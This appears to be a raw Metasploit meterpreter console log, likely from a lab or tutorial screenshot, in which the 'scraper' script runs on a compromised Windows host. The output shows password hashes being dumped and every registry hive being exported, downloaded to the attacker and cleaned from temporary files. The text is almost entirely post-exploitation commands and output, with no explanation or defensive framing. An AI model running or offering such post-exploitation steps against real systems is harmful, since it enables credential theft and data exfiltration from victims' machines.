 meterpreter > run scraper
[*] New session on 192.168.6.132:31337...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\WINDOWS\TEMP\hvkMBakr.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\WINDOWS\TEMP\RfGqptJx.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\WINDOWS\TEMP\gvbjFcaR.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\WINDOWS\TEMP\AvwrkOKp.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\WINDOWS\TEMP\xtNDaFZR.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.6.132:31337...
meterpreter >